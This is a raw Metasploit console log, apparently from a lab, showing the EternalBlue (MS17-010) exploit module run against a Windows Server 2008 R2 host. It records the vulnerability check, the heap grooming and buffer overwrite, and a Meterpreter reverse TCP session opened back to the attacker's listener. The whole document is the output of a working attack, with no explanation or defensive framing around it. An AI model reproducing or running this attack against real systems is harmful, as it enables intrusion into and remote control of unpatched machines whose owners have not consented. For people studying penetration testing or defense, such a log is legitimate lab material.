 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] 192.168.139.197:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.139.197:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pa
ck 1 x64 (64-bit)
[*] 192.168.139.197:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.139.197:445 - The target is vulnerable.
[*] 192.168.139.197:445 - Connecting to target for exploitation.
[+] 192.168.139.197:445 - Connection established for exploitation.
[+] 192.168.139.197:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.139.197:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.139.197:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.139.197:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.139.197:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.139.197:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.139.197:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.139.197:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.139.197:445 - Sending all but last fragment of exploit packet
[*] 192.168.139.197:445 - Starting non-paged pool grooming
[+] 192.168.139.197:445 - Sending SMBv2 buffers
[+] 192.168.139.197:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.139.197:445 - Sending final SMBv2 buffers.
[*] 192.168.139.197:445 - Sending last fragment of exploit packet!
[*] 192.168.139.197:445 - Receiving response from exploit packet
[+] 192.168.139.197:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.139.197:445 - Sending egg to corrupted connection.
[*] 192.168.139.197:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.139.197
[*] Meterpreter session 1 opened (192.168.139.176:4444 -> 192.168.139.197:49303) at 2021-11-30 22:10:03 +0300
[+] 192.168.139.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.197:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=